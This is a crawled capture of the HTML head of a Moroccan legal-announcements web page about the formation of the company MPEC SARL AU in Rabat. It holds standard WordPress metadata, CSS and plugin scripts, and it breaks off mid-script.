

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/mpec/
body_size: 31961
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>MPEC | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="MPEC - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="2159-27C16 Constitution d’une Société « MPEC » SARL AU"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/mpec/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,278] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="2159-27C16 Constitution d&#039;une Société « MPEC » SARL AU Aux termes d&#039;un acte sous-seing privé enregistré à Rabat en date du 03/10/2022 formant statut .il a été" />

<meta name="keywords"  content="mpec,constitution,création de société,création de société rabat,annonce legale,annonce légale,annonces légales,annonce legale création,constitutions" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/mpec/#webpage","url":"https://annoncelegale.flasheconomie.com/mpec/","inLanguage":"fr-FR","name":"MPEC","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/mpec/#breadcrumblist"},"datePublished":"2022-12-20T11:25:49+01:00","dateModified":"2022-12-20T11:25:49+01:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/mpec/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/mpec/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/amaryam/#author"},"headline":"MPEC","datePublished":"2022-12-20T11:25:49+01:00","dateModified":"2022-12-20T11:25:49+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/mpec/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"Constitutions, annonce légale, annonce legale création, annonces légales, CONSTITUTION, Création de société, création de société rabat, MPEC"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/amaryam/#author","name":"Maryam ABOULHASSANE","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=96&d=robohash&r=g","width":96,"height":96,"caption":"Maryam ABOULHASSANE"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/mpec/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/mpec/","url":"https://annoncelegale.flasheconomie.com/mpec/","name":"MPEC"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/mpec/" />
<meta property="og:type" content="activity" />
<meta property="og:title" content="MPEC | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="2159-27C16 Constitution d&#039;une Société « MPEC » SARL AU" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/mpec/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="MPEC | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta name="twitter:description" content="2159-27C16 Constitution d&#039;une Société « MPEC » SARL AU" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/26831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=26831' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fmpec%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fmpec%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = 